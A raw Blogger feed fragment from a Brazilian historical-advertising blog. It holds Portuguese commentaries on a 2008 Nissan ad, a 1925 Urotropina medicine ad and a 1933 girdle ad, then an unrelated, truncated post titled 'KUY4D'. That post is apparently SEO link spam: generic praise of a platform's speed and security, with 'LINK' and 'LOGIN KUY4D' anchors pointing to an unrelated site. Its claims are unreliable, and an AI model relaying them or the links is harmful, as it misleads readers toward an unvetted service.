href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem 